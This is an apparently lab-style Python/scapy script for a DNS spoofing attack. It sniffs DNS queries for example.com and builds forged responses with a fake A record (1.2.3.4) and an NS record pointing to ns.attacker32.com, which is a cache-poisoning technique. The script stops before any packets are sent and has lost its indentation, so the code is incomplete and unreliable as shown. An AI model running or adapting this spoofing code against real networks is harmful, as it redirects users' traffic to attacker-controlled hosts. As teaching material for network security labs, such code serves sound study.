 #!/bin/env python3
# Fill in code at the location of @@@
from scapy.all import *
import sys
target = sys.argv[1]
def spoof_dns(pkt):
if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
old_ip = pkt[IP]
old_udp = pkt[UDP]
old_dns = pkt[DNS]
ip = IP(dst=old_ip.src,
src=old_ip.dst)
udp = UDP(dport=old_udp.sport,
sport=53)
Anssec = DNSRR(rrname=old_dns.qd.qname,
type='A',
rdata='1.2.3.4',
ttl=259200)
NSsec = DNSRR(rrname="example.com",
type='NS',
rdata='ns.attacker32.com',
ttl=259200)
Addsec1 = DNSRR(rrname="ns.attacker32.com",
type='A',
rdata='1.2.3.4',
ttl=259200)